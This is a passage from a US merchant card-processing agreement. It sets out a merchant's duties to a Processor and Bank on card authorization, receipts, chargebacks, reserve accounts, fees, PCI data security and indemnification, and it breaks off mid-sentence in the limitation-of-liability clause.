transactions, to the extent required by the Rules, you will identify the Cardholder and check the expiration<br />date and signature on each Card.<br />3.4. You must promptly notify Processor and Bank in advance in writing in accordance with Section 35.6 if you choose to accept<br />transactions using new forms of acceptance or a materially different mix of acceptance methods other than those specified on your<br />Merchant Application. Any changes to your acceptance methods may increase your fees.<br />3.5. You will not honor any Card if: (i) the Card has expired, (ii) for card present magnetic stripe read transactions, the signature<br />on the transaction receipt does not correspond with the signature on the Card, or (iii) for card present transactions, the account<br />number embossed on the Card does not match the account number on the Card’s magnetic strip (as printed in electronic form) or the<br />account number is listed on a current Electronic Warning Bulletin file.<br />3.6. You will use your best efforts, without disturbing the peace, to retain any Card: (i) if you are advised by Processor or Bank<br />(or a designee) or the issuer of the Card or the designated voice authorization center to retain it; (ii) if you have reasonable grounds to<br />believe the Card is counterfeit, fraudulent or stolen, or not authorized by the Cardholder; or (iii) other circumstances as documented<br />by Processor or as appear in applicable Rules that exist in the public domain.<br />3.7. You will not add any amount to the posted price of goods or services you offer as a condition of paying with a Card, except<br />for “Convenience Fees”, “Service Fees,” and “Surcharges” as permitted by the Rules and Applicable Law. This paragraph does not<br />prohibit you from offering a discount from the standard price to induce a person to pay by cash, check or similar means rather than by<br />using a Card.<br />3.8. You will properly disclose to the Cardholder, at the time you accept payment by Card and in accordance with the Rules, any<br />limitation you have on accepting returned merchandise, including restocking fee.<br />3.9. You will not have any claim against or right to receive payment directly from a Cardholder for any transaction unless<br />(i) Processor or Bank refuses to accept the Transaction Receipt for such transaction or (ii) Processor or Bank revokes a previously<br />accepted Transaction Receipt after receipt or a chargeback or otherwise.<br />3.10. You will not accept any direct payments from a Cardholder relating to previous charges for merchandise or services<br />included in a Transaction Receipt, and if you receive any such payments you promptly will remit them to Processor and Bank.<br />3.11. You may not require a Cardholder to provide personal information, such as a home or business telephone number, a home<br />or business address, or a driver’s license number as a condition for honoring a Card unless permitted under the Applicable Laws and<br />Rules.<br />3.12. All disputes between you and any Cardholder relating to any Card transaction will be settled between you and the<br />Cardholder. Neither Processor nor Bank bear any responsibility for such transactions.<br />3.13. You hereby elect to accept all Card types set forth on the Merchant Application. You may, to the extent permitted by and in<br />each case in accordance with the Rules, elect to disallow any types of US issued Card by providing Processor and Bank 30 days’ prior<br />written notice specifying which limited set of Card types you elect to accept and subject to your registration as a Limited Acceptance<br />Merchant with Bank and Card Networks.<br />4. Authorization.<br />4.1. For each transaction, prior to accepting a Card for payment, you must obtain authorization for the total amount of such<br />transaction to be paid by such Card. Upon receipt of an authorization for a transaction, you may only consummate the transaction<br />exactly as authorized. You will follow any instructions received from Processor or Bank during the authorization process. Failure<br />to do so may result in the assessment of a transaction surcharge on non-qualifying transactions and/or additional fees, including<br />authorization integrity fees and transaction integrity fees, and, at Processor’s reasonable discretion, the deposit of funds receives for<br />such transactions into the Reserve Account.<br />4.2. For each transaction you must generate a Transaction Receipt and such Transaction Receipt must include the authorization<br />number for the transaction.<br />4.3. By requesting authorization for a transaction to be paid by a Card, you represent and warrant to Processor and Bank<br />that the customer tendering such Card as payment for such transaction is the rightful Cardholder and that the amount of the<br />authorization is the full and unaltered amount of the transaction as appears on the Transaction Receipt.<br />4.4. Authorizations are not a guarantee of acceptance or payment of the Transaction Receipt. Without limiting the generality<br />of the foregoing, you acknowledge that authorized transactions may be subject to chargebacks or reversals. Authorizations do not<br />waive any provisions of this Agreement or otherwise validate a fraudulent transaction or a transaction involving the use of an expired<br />Card or counterfeit magnetic stripe read transaction.<br />4.5. When you request authorization for a transaction electronically using a physical terminal, and your terminal is unable<br />to read the chip (or magnetic stripe if the chip is not functioning) on the Card, you will obtain an imprint of the Card and the<br />Cardholder’s signature on the imprinted Transaction Receipt before presenting such Transaction Receipt to Processor and Bank for<br />processing. Failure to do so may result in the assessment of a transaction surcharge.<br />5. Transaction Receipts.<br />5.1. You will document each authorized transaction with a Transaction Receipt. Each Transaction Receipt will be include<br />(legibly imprinted if a physical copy): (i) Merchant’s name, location and account number; (ii) the information embossed on the Card<br />presented by the Cardholder (either electronically or manually); (iii) the date of the transaction; (iv) a brief description of the goods or<br />services involved; (v) the transaction authorization number; (vi) the total amount of the sale including any applicable taxes, or credit<br />transaction; and (vii) adjacent to the signature line, a notation that all sales are final, if applicable.<br />5.2. Each Transaction Receipt must be signed or otherwise authenticated by the Cardholder unless the Card transaction is a<br />valid mail/telephone order Card transaction which fully complies with the requirements set forth in this Agreement. You may not<br />require the Cardholder to sign the Transaction Receipt before you enter the final transaction amount in the Transaction Receipt.<br />5.3. For a physical Transaction Receipt, if any of the following information is not legibly imprinted on a Transaction Receipt,<br />you will legibly inscribe it thereon before submitting it to Processor and Bank: (i) the Cardholder’s name: (ii) account number (iii)<br />expiration date of the Card and (iv) the Merchant’s name and place of business. Additionally, for Mastercard transactions you will<br />legibly inscribe the name of the bank issuing the Card as it appears on the face of the Card.<br />5.4. You will deliver or otherwise make available a complete copy of each Transaction Receipt to the Cardholder at the time of<br />the transaction. To the extent permitted by Applicable Law and subject to the remaining terms and conditions of this Agreement,<br />you will retain the “merchant copy” of the Transaction Receipt or credit memorandum for at least 2 years following the date of<br />completion of the Card transaction (or such longer period as the Rules require). Your retention of such information shall be in<br />compliance with PCI DSS, CISP, SDP, and MDSR.<br />5.5. In using electronic authorization and/or data capture services, you will enter the data related to a transaction into a<br />computer/ virtual terminal or chip/magnetic stripe reading terminal no later than the close of business on the date the transaction<br />is completed (unless otherwise permitted by the Rules). Failure to do so may result in the assessment of a transaction surcharge on<br />non-qualifying transactions and, at Processor’s sole discretion, the deposit of the funds received for such sales or credit transaction<br />into the Reserve Account. If you provide your own electronic terminal or similar device, such terminal must meet Processor and<br />Bank’s requirements for processing transactions. Information regarding a sales or credit transaction transmitted with a computer/<br />virtual terminal or chip/ magnetic stripe reading terminal will be transmitted by you to Processor and Bank or their agent in the form<br />Processor and Bank<br />from time to time specify or as required by the Rules. If Processor or Bank requests a copy of a Transaction Receipt or other<br />transaction evidence, you must provide it within 24 hours of request.<br />5.6. Processor or Bank may refuse to accept any Transaction Receipt, and Processor and Bank may revoke prior acceptance of<br />a Transaction Receipt and any provisional credit associated therewith in the following circumstances: (i) the transaction giving rise<br />to the Transaction Receipt was not made in compliance with this Agreement, the Applicable Laws or the Rules; (ii) the Cardholder<br />disputes his liability for any reason, including but not limited to a contention that the Cardholder did not receive the goods or<br />services, that the goods or services provided were not as ordered, or other chargeback rights enumerated in the Rules or permitted<br />by the Payment Card Networks; or (iii) the transaction giving rise to the Transaction Receipt was not directly between you and<br />the Cardholder. You will pay Processor and Bank any amount previously credited to you for a Transaction Receipt not accepted by<br />Processor and Bank or where previously accepted, is revoked by Processor and Bank.<br />5.7. You will not present for processing or credit, directly or indirectly, any transaction not originated as a result of a Card<br />transaction directly between you and a Cardholder or any transaction you know or should know to be fraudulent or not authorized<br />by the Cardholder. You will not sell or disclose to third parties Card account information other than in the course of performing your<br />obligations under this Agreement and consistent with the Rules and Applicable Law.<br />6. Deposit of Funds and Provisional Credits.<br />6.1. Deposit of Funds.<br />6.1.1. Deposits. You agree that this Agreement is a contract of financial accommodation within the meaning of the Bankruptcy<br />Code, 11 U.S.C. § 365 as amended from time to time. Subject to this Section 6, Bank will deposit funds for transactions, as evidenced<br />by Transaction Receipts, complying with the terms and conditions of this Agreement and the Rules, to the Designated Account and<br />will provide you provisional credit for such funds (less recoupment of any credit(s), adjustments, fines, assessments, chargebacks, or<br />fees) .<br />6.1.2. You shall not be entitled to credit for any indebtedness that arises out of a transaction not processed in accordance with the<br />terms and conditions of this Agreement or the rules and regulations of the Payment Card Networks.<br />6.1.3. You acknowledge that your obligation to Processor and Bank for all amounts owed under this Agreement arises out of the<br />same transaction as Processor and Bank’s obligation to deposit funds to the Designated Account.<br />6.2. Provisional Credit.<br />6.2.1. Notwithstanding the previous sentences, under no circumstance will Processor or Bank be responsible for processing<br />credits or adjustments related to Transaction Receipts not originally processed by Processor and Bank.<br />6.2.2. All Transaction Receipts and deposits are subject to audit and final checking by Processor and Bank and may be adjusted for<br />inaccuracies.<br />6.2.3. You acknowledge that all credits provided to you are provisional and subject to chargebacks, recoupment, adjustments, <br />fines, assessments, and fees: (i) in accordance with the Rules; (ii) for any of your obligations to Processor or Bank; and (iii) in any other<br />situation constituting suspected fraud or a breach of this Agreement, whether or not a transaction is charged back by the Card issuer.<br />Processor and Bank may elect, but are not required, to grant conditional credit for individual or groups of any funds evidenced by<br />Transaction Receipts. Final credit for those conditional funds will be granted within Processor and Bank’s sole discretion.<br />6.2.4. In connection with the review and acceptance (if applicable) of your Merchant Application, Processor and Bank may impose<br />a cap on the volume and ticket amount of Transaction Receipts that they will process for you, with or without notice<br />7. Chargebacks.<br />7.1. You are fully responsible for all Chargebacks.<br />7.2. Processor may debit the Designated Account to collect payment of Chargebacks.<br />7.3. You will pay Processor and Bank an amount equal to each Chargeback, on demand, plus any applicable fees or fines or<br />assessments.<br />7.4. You will fully cooperate with Processor and the Bank with respect to each Chargeback, including formulating responses to<br />the Payment Card Networks, and will comply with all Rules regarding Chargebacks.<br />7.5. To the extent applicable, you hereby irrevocably authorize Processor and Bank to offset from incoming transactions and/or<br />debit the Reserve Account the amount of all outstanding, unpaid Chargebacks, plus any applicable fees or fines or assessments.<br />7.6. Notwithstanding any authorization or request from a Cardholder, you will not re-enter or reprocess any transaction which<br />has been subject to a Chargeback.<br />8. Excessive Activity and Excessive Reversals. For any month, in the event that either (i) the dollar amount of<br />Chargebacks and/or retrieval requests for such month is in excess of one percent of the average monthly dollar amount of your Card<br />transactions for such month (or such other amounts as Processor, the Bank or a Payment Card Network may determine), (ii) the dollar<br />amount of returns equals 20% of the average monthly dollar amount of your Card transactions for<br />such month, or (iii) swiped transactions performed with chip enabled cards on chip-capable terminals exceed 1% of all transactions,<br />Processor may either immediately suspend your ability to process transactions or deposit 100% of your revenue from Card<br />transactions into the Reserve Account (defined below). You will provide Processor with all information and documentation<br />reasonably requested by Processor to investigate the causes of such Chargebacks, retrieval requests and returns. Upon conclusion<br />of the investigation, Processor shall either (i) reinstate your ability to process Card transactions, (ii) permit you to continue to<br />process Card transactions, or (iii) terminate this Agreement. In the event you are permitted to continue to process Card transactions,<br />Processor may adjust the amount deposited into the Reserve Account in accordance with Section 18.<br />9. Credit Memoranda.<br />9.1. You will issue a credit memorandum in an approved form instead of making a cash advance, a disbursement or a refund<br />on any Card transaction. Processor or Bank will debit the Designated Account for the total face amount of each credit memorandum<br />submitted to Processor and Bank.<br />9.2. You may only submit a credit memorandum that relates to a Transaction Receipt between you and a Cardholder, and each<br />such credit memorandum must be in an amount that does not exceed the amount of the original Transaction Receipt. If a transaction<br />using a non-reloadable prepaid card is reversed, you may submit a credit memorandum for the refund of funds to be made to a<br />different card or you may issue a cash refund.<br />9.3. You will within the time period specified by the Rules, provide a credit memorandum or credit statement for every return<br />of goods or forgiveness of debt for services which were the subject of a Card transaction.<br />10. Debit Card Processing Services<br />10.1. This Section 10 is only applicable if you have elected to accept debit cards on your Merchant Application.<br />10.2. Pueblo Bank and Trust Company or any successor sponsor, as selected by Processor in its sole discretion (the “Debit<br />Sponsor”) shall act as your sponsor for your participation in the Debit Networks. You may also have access to other debit networks<br />that do not require a sponsor.<br />10.3. Processor will provide you with the ability to access the Debit Networks for the purpose of authorizing Card transactions<br />using Cards issued by the members of the respective Debit Networks, and Processor will provide connection to such Debit Networks,<br />terminal applications, settlement, and reporting activities (collectively, the “Debit Services”).<br />10.4. You will execute and deliver any application, participation, or membership agreement or other document necessary to<br />enable Debit Sponsor to act as sponsor for you in each Debit Network or EBT Network, and you shall obtain all consents, approvals,<br />authorizations, or orders of any governmental agency or body required for the execution, delivery, and performance of this<br />Agreement.<br />10.5. You agree to utilize the Debit Services in accordance with this Agreement, its exhibits and attachments, and Processor’s<br />instructions and specifications, and to provide Processor with the necessary data in the proper format to enable Processor to properly<br />furnish the Debit Services.<br />10.6. Processor may terminate or suspend in its discretion Debit Sponsor’s sponsorship of you in any Debit Network or modify the<br />provision of Services to you:<br />10.6.1. Immediately upon notice to you of the occurrence of any of the conditions set forth in Section 23.6.1 through 23.6.5 or if<br />Debit Sponsor’s authority to participate in such Debit Network or act as your sponsor in such Debit Network is terminated by such<br />Debit Network;<br />10.6.2. Thirty days after written notice by Processor to you of the occurrence of any of the conditions set forth in items Section<br />23.6.6,<br />23.6.7 or 23.6.8 or if Debit Sponsor terminated its membership or participation in such Debit Network;<br />10.6.3. Immediately upon notice to you in the event any financial statement, representation, warranty, statement or certificate<br />furnished is materially false or misleading; or<br />10.6.4. Immediately upon notice to you of the occurrence of any other circumstance with respect to this Section that may<br />reasonably be expected to have an adverse effect on Processor.<br />10.7. The parties hereto acknowledge and agree that Processor shall pay Debit Sponsor any and all fees related to Debit<br />Sponsor’s sponsorship of you in the Debit Networks; provided, however, that in the event Processor fails to pay such amounts, Debit<br />Sponsor shall be entitled to recover all such amounts directly from you and you agree to pay all such amounts.<br />10.8. You shall not in any way indicate that Debit Sponsor endorses your activities, products, or services. Debit Sponsor and you<br />are and shall remain independent contractors of one another, and neither they, nor their respective individual employees, shall have<br />or hold themselves out as having any power to bind the other to any third party.<br />10.9. Nothing contained in this section shall be construed to create or constitute a partnership, joint venture, employeremployee,<br />or agency relationship between Debit Sponsor and you.<br />10.10. In the event that Debit Sponsor’s sponsorship of you in any Debit Network is terminated prior to the termination of this<br />Agreement, Processor may assign Debit Sponsor’s rights and obligations hereunder to a third party. All provisions in this section<br />necessary to enforce the rights and obligations of the parties contained in this section shall survive the termination of Debit Sponsor’s<br />debit sponsorship of you under this Agreement.<br />11. Card Not Present Transactions.<br />11.1. This Section 11 is only applicable if you have elected to accept Cardholder is not present (“CNP”)<br />transactions.<br />11.2. Processor and Bank hereby notify you that CNP transactions are generally subject to higher rates of customer incidents<br />than card present transactions.<br />11.3. For card not present transactions, you will identify the Cardholder and check the expiration date and CVV2 number on each<br />Card, except to the extent not required by the Rules.<br />11.4. For mail/telephone order transactions, you will type, key, print or otherwise indicate the following as applicable:<br />telephone order or “TO” or mail order or “MO”.<br />11.5. Bank will release funds to Merchant up to five business days after the transaction date for transactions.<br />11.6. Merchant agrees to use and retain proof of a traceable delivery system as means of shipment of product to Cardholders.<br />11.7. Merchant agrees not to settle CNP transactions until products are shipped to the Cardholder, except to the extent<br />permitted by the Rules.<br />12. Card on File Transactions.<br />12.1. For card on file transactions, you must obtain a written request from the Cardholder for the goods and services to be<br />charged to the Cardholders Card, the frequency of the recurring charge, and the duration of time during which such charges may be<br />made. If recurring charges do not have both a set transaction amount and frequency, you must identify such transactions as “card on<br />file”.<br />12.2. You will not complete any recurring or credentials on file transaction after receiving: (i) a cancellation notice from the<br />Cardholder, (ii) notice from Processor or Bank, or (iii) a response that the Card is not to be honored.<br />12.3. You must mark each applicable Transaction Receipt, whether physical or electronic, the words “Recurring Transaction”<br />or “Card on File Transaction”. You must comply with all Rules and Applicable Law related to recurring transactions, including those<br />related to trial subscription and automatic renewal.<br />13. Multiple Transaction Receipts. You will include a description and total amount of goods and services purchased in a<br />single transaction on a single Transaction Receipt, unless (i) partial payment is entered on the Transaction Receipt and the balance<br />of the transaction amount is paid in cash or by check at the time of transaction, or (ii) a Transaction Receipt represents an advance<br />deposit in a Card transaction completed in accordance with this Agreement and the Rules.<br />14. Partial Completion.<br />14.1. You will not accept for payment by Card any amount representing a deposit or partial payment for goods or services to<br />be delivered in the future without the prior written consent of Processor or Bank unless otherwise indicated on your Merchant<br />Application. Such consent will be subject to Bank’s final approval, which may be conditioned. Failure to do so shall constitute a breach<br />of this Agreement.<br />14.2. You will complete each Card transaction made by deposit or partial payments in accordance with the terms and conditions<br />set forth in this Agreement, the Rules, and the Laws. Cardholders must execute one Transaction Receipt when making a deposit or<br />partial payment with a Card and a second Transaction Receipt when paying the balance or paying in installments. You will note upon<br />the Transaction Receipt the words “deposit” or “balance” or “installment # of #” as appropriate. You will not deposit the Transaction<br />Receipt labeled “balance” until the goods have been delivered to Cardholder or you have fully performed the services.<br />15. Electronic Commerce Transactions.<br />15.1. This Section 15 is only applicable if you have elected to accept electronic transactions (“EC transactions”) on your Merchant<br />Application. If you submit EC transactions without our consent, we may immediately terminate this Agreement.<br />15.2. You acknowledge that you have reviewed the PCI DSS, CISP, SDP, and MDSR and to the extent that they apply to you, you<br />agree to comply with, and ensure that all EC transactions comply with the terms of each and with Applicable Law and the Rules.<br />15.3. Without limiting the generality of the foregoing, you understand that EC transactions are high risk and you are liable for all<br />chargebacks and losses related to EC transactions.<br />15.4. Encryption is not a guarantee of payment and will not waive any provision of this Agreement or otherwise validate a<br />fraudulent transaction.<br />15.5. All EC transactions will be settled by Bank into the Designated Account, as defined below, in U.S. currency.<br />15.6. For goods to be shipped on EC transactions, you may obtain authorization up to 30 calendar days prior to the shipment date<br />or such shorter period as permitted by the Rules.<br />15.7. Your web site must contain all of the following information: (i) complete description of the goods or services offered, (ii)<br />returned merchandise and refund policy, (iii) customer service contact, including electronic mail address and/or telephone number,<br />(iv) transaction currency, (v) export or legal restrictions, if known, and (vi) your delivery policy.<br />15.8. If you store Cardholder account numbers, expiration dates, and other personal Cardholder data in the database, you<br />must follow all Applicable Law and the Rules governing the security of such data If you accept EC transactions, you must: (i) install<br />and maintain a working network firewall to protect data accessible via the Internet; (ii) keep security patches up-to-date; (iii)<br />encrypt stored data and data sent over open networks; (iv) use and update anti-virus software; restrict access to data by business<br />“need-to-know”; (v) assign a unique ID to each person with computer access to data; (vi) not use vendor-supplied defaults for system<br />passwords and other security parameters; track access to data by unique ID; (vii) regularly test security systems and processes;<br />maintain a policy that addresses information security for employees and contractors; and (viii) restrict physical access to Cardholder<br />information. When outsourcing administration of information assets, networks, or data you must require your third party service<br />providers to protect Cardholder information in compliance with Applicable Laws and the Rules. You understand that failure to<br />comply with this Section may result in assessments by the Networks (sometimes referred to as “fines” or “penalties”) and you agree<br />to indemnify and reimburse Processor and Bank immediately for any assessment imposed due to your breach or asserted breach of<br />this Section, PCI DSS, CISP, SDP, or MDSR.<br />16. Designated Account.<br />16.1. You will establish and maintain one or more accounts at an ACH receiving depository institution located and<br />headquartered in the United States (as set forth on your Merchant Application, collectively, the “Designated Account”). Merchant<br />will maintain sufficient funds in the Designated Account to satisfy all obligations, including fees, contemplated by this Agreement.<br />16.2. You must provide 3 Business Days prior written notice to Bank and Processor in the event you decide to change the<br />Designated Account.<br />16.3. Subject to the remaining terms and conditions of this Agreement, Processor will endeavor to deposit the proceeds of<br />transactions processed by Processor hereunder to the Designated Account as promptly as practicable following receipt of the<br />applicable Transaction Receipt. Funds will be deposited within 3 Business Days following Processor’s receipt of the applicable<br />Transaction Receipt, except for mail order/telephone order and electronic commerce transactions, which may require additional time<br />for deposit.<br />16.4. You authorize Bank and Processor to initiate reversal or adjustment entries and initiate or suspend such entries as may be<br />necessary to grant you provisional credit for any entry. You authorize and appoint Bank and Processor to act as your agent to collect<br />Card transaction amounts from the Card issuing bank.<br />16.5. As the collecting agent, Bank and Processor in their sole discretion, may grant you provisional credit for transaction<br />amounts in the process of collection, subject to receipt of final payment by Bank and subject to all chargebacks.<br />16.6. You authorize Processor and Bank to initiate ACH credit and debit entries to the Designated Account, in accordance with<br />this Agreement and the ACH Debit/Credit Authorization set forth in the attached Merchant Application. The ACH Authorization<br />cannot be revoked until all of your obligations under this Agreement are satisfied.<br />17. Asserted Errors.<br />17.1. YOU MUST PROMPTLY EXAMINE ALL STATEMENTS RELATING TO THE DESIGNATED ACCOUNT, INCLUDING E-STATEMENTS<br />(DEFINED BELOW), AND IMMEDIATELY NOTIFY PROCESSOR AND BANK IN WRITING OF ANY ERRORS (INCLUDING ANY DISCREPANCIES<br />IN THE NUMBER OR AMOUNT OF TRANSACTIONS, FEES, OR DEBITS). YOUR WRITTEN NOTICE MUST INCLUDE: (I) MERCHANT NAME AND<br />ACCOUNT NUMBER. (II) THE DOLLAR AMOUNT OF THE ASSERTED ERROR, (III) A DESCRIPTION OF THE ASSERTED ERROR, AND (IV) AN<br />EXPLANATION OF WHY YOU BELIEVE AN ERROR EXISTS AND THE CAUSE OF IT, IF KNOWN. THAT WRITTEN NOTICE MUST BE RECEIVED<br />BY PROCESSOR AND BANK WITHIN 30 CALENDAR DAYS AFTER YOU RECEIVED THE PERIODIC STATEMENT CONTAINING THE ASSERTED<br />ERROR. YOUR FAILURE TO NOTIFY PROCESSOR AND BANK OF ANY ERROR WITHIN 30 DAYS CONSTITUTES A WAIVER OF ANY CLAIM<br />RELATING TO THAT ERROR.<br />17.2. That written notice must be received by Processor and Bank within 90 days after you received the periodic statement<br />containing the asserted error. Your failure to notify Processor and Bank of any error in writing in accordance with Section<br />35.6 within the 90 days window constitutes a waiver of any claim relating to that error.<br />17.3. You may not make any claim against Processor or Bank for any loss or expense relating to any asserted error for 90 calendar<br />days immediately following our receipt of your written notice. During that 90 day period, Processor and Bank will be entitled to<br />investigate the asserted error.<br />18. Reserve Account.<br />18.1. A non-interest bearing deposit account (“Reserve Account”) has been established and is maintained at Bank or one of its<br />affiliates in the name of Processor. Processor and Bank may apply deposits in the Reserve Account against any outstanding amounts<br />you owe under this Agreement.<br />18.2. Processor and Bank may fund the Reserve Account in an amount reasonably calculated to be sufficient to satisfy your<br />current and future merchant obligations as determined by Processor and Bank.<br />18.3. You acknowledge that the Reserve Account contains funds that are commingled with the reserve funds collected from<br />other merchants and, once deposited in the Reserve Account, are not maintained in a separate account designated in your name. You<br />will have no ownership interest in the Reserve Account or the funds placed therein.<br />18.4. Processor or Bank may fund the Reserve Account with funds it would otherwise be obligated to pay you for the purpose<br />of establishing, maintaining or increasing the Reserve Account in accordance with this Section 18, if it determines such action is<br />reasonably necessary to protect its interests under this Agreement.<br />18.5. Also, Processor and Bank may exercise their rights under this Agreement against the Reserve Account to collect any<br />amounts due to Processor or Bank including, without limitation, rights of set-off and recoupment.<br />18.6. Funds in the Reserve Account may be held in the Reserve Account for up to 270 calendar days following the later of<br />termination of this Agreement or the date of last activity in your account (the “Reserve Period”), provided, however, that you will<br />remain liable to Processor or Bank for all liabilities occurring beyond the Reserve Period. After expiration of the Reserve Period, if you<br />do not have any liabilities to Processor or Bank, Processor will provide you with written instructions via nationally recognized delivery<br />service advising you that the Reserve Period has expired and providing you with details regarding how to obtain ownership of the<br />funds remaining in the Reserve Account. In particular, in order to receive ownership of any funds that are in excess of exposure or<br />liability to Processor or Bank, you must provide Processor with a mailing-sufficient address where the funds should be delivered as<br />well as valid payment instructions, including any wire or ACH information, as relevant. In certain instances, additional information<br />may be required. Upon providing Processor with the required information, Processor will transfer ownership of the funds to you and<br />will no longer be considered the owner of such funds.<br />18.7. Following termination of this Agreement, at your written request, and if you do not have any liabilities to Processor or<br />Bank, Processor shall work with you to assess Processor’s and Bank’s remaining exposure under this Agreement and may transfer<br />ownership of the funds prior to expiration of the Reserve Period if funds are in excess of exposure or any liability, in accordance<br />with the requirements set forth in section 18.6. However, if Merchant fails to provide the requested information to Processor, any<br />funds remaining in the Reserve Account shall continue to be the property of Processor and Processor (and not Merchant) shall have<br />ownership and control of the Reserve Account and all funds therein.<br />18.8. The funds in the Reserve Account are the property of Processor and may not be accessed or used by you for any purpose,<br />including but not limited to paying chargebacks, fees, fines, assessments, or other amounts you owe to any third party or Processor<br />and/or Bank under this Agreement.<br />18.9. Processor (and not Merchant) shall have ownership and control of the Reserve Account and all funds therein.<br />18.10. In the event of a bankruptcy proceeding and the determination by the court that this Agreement is assumable under<br />Bankruptcy Code § 365, as amended from time to time, you must maintain funds in the Reserve Account in an amount satisfactory to<br />Processor and Bank.<br />19. Security Interests<br />19.1. This Agreement is a security agreement under the Uniform Commercial Code. Without detracting from the disclaimers of<br />ownership herein, you grant to Processor and Bank a security interest in and lien upon all funds at any time in the Reserve Account<br />(defined above), regardless of the source of such funds (the “Collateral”).<br />19.2. This security interests and liens will secure all of your obligations under this Agreement.<br />19.3. You agree that this is a contract of recoupment and Processor and Bank are not required to file a motion for relief from the<br />automatic stay in any bankruptcy proceeding in order for Processor or Bank to realize on any of the Collateral.<br />20. Recoupment and Set Off. Processor and Bank have the right of recoupment and set-off. This means that they<br />may offset or recoup any outstanding/uncollected amounts owed by you from: (i) any other amounts Bank or Processor may owe you<br />under this Agreement; or (ii) any funds in the Reserve Account.<br />21. Remedies Cumulative. You acknowledge that in the event of a bankruptcy proceeding, in order for you to provide<br />adequate protection under Bankruptcy Code § 362 to Processor and Bank, you must comply with Processor or the Bank’s instructions<br />or requirements related to the Reserve Account as required by Processor and Bank, and Processor and Bank must have the right to<br />offset against the Reserve Account for any and all obligations which you may owe to Processor and Bank, without regard to whether<br />the obligations relate to Transaction Receipts initiated or created before or after the filing of the bankruptcy petition. The rights and<br />remedies conferred upon you, Processor and Bank in this Agreement, at law or in equity, are not intended to be exclusive of each<br />other. Rather, each and every right of you, Processor and Bank under this Agreement, at law or in equity, will be cumulative and<br />concurrent and in addition to every other right.<br />22. Fees and Other Amounts Owed Processor and Bank.<br />22.1. You will pay Processor fees for services, forms and equipment in accordance with the rates set forth on the Merchant<br />Application.<br />22.2. All fees will may be netted out from the funds due you attributable to Transaction Receipts presented to Processor and<br />Bank. Processor or Bank may also submit an invoice for payment. Payment of each invoice must occur within 30 Business Days of<br />your receipt thereof, after which it shall accrue interest at the rate of LIBOR plus 5.00% per annum, as calculated by Processor in its<br />reasonable discretion.<br />22.3. You are also obligated to pay all taxes, and other charges imposed by any governmental authority on the services provided<br />under this Agreement.<br />22.4. You agree to pay and your account(s) will be charged for any additional fees incurred as a result of your subsequent<br />acceptance of transactions with any Visa, Mastercard, Discover, or American Express product that you have elected not to accept.<br />22.5. You will immediately pay Processor and Bank any amount incurred by Processor and Bank attributable to this Agreement<br />including but not limited to chargebacks, and fines, assessments, and penalties imposed by Visa, Mastercard, Discover, or American<br />Express (including but not limited to fines, assessments, and penalties related to PCI DSS), non-sufficient fund fees, and ACH debits<br />that overdraw the Designated Account or Reserve Account, or are otherwise dishonored except to the extent arising from Processor<br />or Bank’s gross negligence or willful misconduct.<br />23. Information.<br />23.1. You represent and warrant to Processor and Bank that all information in the Merchant Application is true, complete and<br />correct.<br />23.2. You acknowledge that Processor has underwritten your merchant account and entered into this Agreement upon reliance<br />on the information you provided in the Merchant Application.<br />23.3. You must promptly notify Processor in writing in accordance with Section 35.6 of any changes to the information set forth<br />in the Merchant Application including your use of any service provider with access to merchant systems (i.e. QIR) or Cardholder data<br />(gateway, hosting provider, shopping cart, or wallet). You must also notify Processor in writing in accordance with Section 35.6 if any<br />change in ownership results in any person owning 25% or more of your equity that did not own 25% or more of your equity as of the<br />date of your execution of your completed Merchant Application. The notice must be received by Processor within 10 Business Days of<br />the change by fax, email, or mail.<br />23.4. Merchant must promptly provide information, reasonably requested by Processor, concerning the Merchant’s business and<br />performance to Processor.<br />23.5. Bank and/or Processor may immediately suspend this Agreement upon a change to your information in the Merchant<br />Application that Processor or Bank determines materially impacts its exposure hereunder, whether or not such change was<br />communicated to us. In such event, the parties shall promptly cooperate in good faith to amend this Agreement to reflect such<br />change of information.<br />23.6. You will provide prompt written notice to Processor in the event that you are subject to any of the following:<br />23.6.1. conviction for a felony offense or any other crime involving moral turpitude;<br />23.6.2. restraining order, decree, injunction, or judgment in any proceeding or lawsuit alleging fraud or deceptive practice on your<br />part;<br />23.6.3. bankruptcy filing or petition;<br />23.6.4. any material adverse change in your assets, operations, or condition, financial or otherwise;<br />23.6.5. any disciplinary action taken by any Debit Network against you or any of your principals.<br />23.6.6. Federal or state tax lien;<br />23.6.7. the threat or filing of any litigation against you, the outcome of which reasonably could have a material adverse effect on<br />your continuing operations; or<br />23.6.8. administrative or enforcement proceeding commenced by any state or federal regulatory agency, including any banking<br />or securities agency or entity operating an EBT Network, that reasonably could have a material adverse effect on your continuing<br />operations.<br />24. Indemnification. Merchant shall indemnify Processor, Bank and the Debit Sponsor and their respective affiliates and<br />their respective directors, officers, employees and agents (collectively, in such capacity, the “Indemnitees”) and hold the Indemnitees<br />harmless from any and all claims, liabilities, costs, fees, and expenses, including without limitation attorneys’ fees whatsoever<br />(“Losses”) suffered or incurred by it to the extent such Losses result from or arise out of (i) claims arising out of this Agreement, (ii)<br />the Merchant’s violation of any Applicable Laws or Rules including any fines, assessments, or penalties issued by any Payment Card<br />Network, and (iii) the processing of transactions at your location.<br />25. Limitation of Liability. TO THE MAXIMUM EXTENT PERMITTED BY APPLICABLE LAW, ANY LIABILITY OF PROCESSOR OR<br />BANK UNDER THIS AGREEMENT, WHETHER TO YOU OR ANY OTHER PARTY, WHATEVER THE BASIS OF THE LIABILITY (E.G., CONTRACT,<br />STATUTE, OR TORT, INCLUDING NEGLIGENCE), SHALL NOT EXCEED IN THE AGGREGATE THE DIFFERENCE BETWEEN (I) THE AMOUNT OF<br />FEES PAID BY YOU TO PROCESSOR AND BANK DURING THE MONTH IN WHICH THE EVENT OR OMISSION OUT OF WHICH THE LIABILITY<br />AROSE OCCURRED, AND (II) FINES, ASSESSMENTS, CHARGEBACKS, AND OFFSETS AGAINST SUCH FEES WHICH AROSE DURING SUCH<br />MONTH. IN THE EVENT MORE THAN ONE MONTH IS INVOLVED, THE AGGREGATE AMOUNT OF PROCESSOR AND BANK’S LIABILITY SHALL<br />NOT EXCEED THE LOWEST AMOUNT DETERMINED IN ACCORD WITH THE FOREGOING CALCULATION FOR ANY ONE MONTH INVOLVED.<br />NEITHER PROCESSOR, BANK NOR THEIR AGENTS, OFFICERS, DIRECTORS, OR EMPLOYEES SHALL BE JOINTLY LIABLE TO YOU UNDER THIS<br />AGREEMENT OR LIABLE FOR INDIRECT, SPECIAL, OR CONSEQUENTIAL DAMAGES. FURTHERMORE, NEITHER PROCESSOR NOR 